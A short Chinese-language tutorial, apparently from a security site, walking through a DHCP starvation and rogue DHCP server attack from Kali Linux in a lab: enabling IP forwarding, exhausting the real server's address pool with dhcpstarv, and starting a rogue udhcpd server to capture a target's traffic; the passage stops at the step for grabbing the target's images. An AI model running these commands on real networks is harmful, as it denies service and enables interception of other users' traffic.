 攻击环境 操作系统:Kali linux 网关: 192.168.177.1 IP地址: 192.168.177.128 网段:192.168.177.1/24 [/url] 0×01 开启操作系统的路由转发 echo "1" >/proc/sys/net/ipv4/ip_forward[url=http://image.3001.net/images/20150813/14394658426033.png!small] 0×02 攻击正常的dhcp服务器,耗光ip资源 dhcpstarv -i eth0 -e 192.168.177.128[/url] Kali默认没有安装dhcpstarv,也可以用yersinia代替 0×03 安装dhcp服务器udhcpd # apt-get install udhcpd然后修改一下配置文件 # vim /etc/udhcpd.conf[url=http://image.3001.net/images/20150813/14394661902060.png!small] [/url] 0×04 启动DHCP服务器 service udhcpd start[url=http://image.3001.net/images/20150813/14394662721473.png!small] 然后启动另一台Kali机当作目标靶机,由于正常的DHCP服务器已经没有可分配的IP资源,新的内网主机就会使用攻击者DHCP服务器分配的IP [/url] 0×05 抓取目标靶机的图片
